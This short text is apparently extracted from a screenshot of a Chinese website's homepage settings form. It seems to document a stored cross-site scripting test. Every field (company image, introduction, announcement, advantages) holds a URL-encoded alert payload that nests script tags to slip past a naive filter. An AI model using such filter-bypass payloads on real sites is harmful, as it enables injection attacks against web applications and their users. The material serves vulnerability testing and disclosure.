 首页信息设置
首页公司图：
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/scri
选择图片
推荐透明png格式
首页公司介绍：
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e
注意，文字不要太多。以免排版显示不正常。
公告：
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e
优势：
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e
确定